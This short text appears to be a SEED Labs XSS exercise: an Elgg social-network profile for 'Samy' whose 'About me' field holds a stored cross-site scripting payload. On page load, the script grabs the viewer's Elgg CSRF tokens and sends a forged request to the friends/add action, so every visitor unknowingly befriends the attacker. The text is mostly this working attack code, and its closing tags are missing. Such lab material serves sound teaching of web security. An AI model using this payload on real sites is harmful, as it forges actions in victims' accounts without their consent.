 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}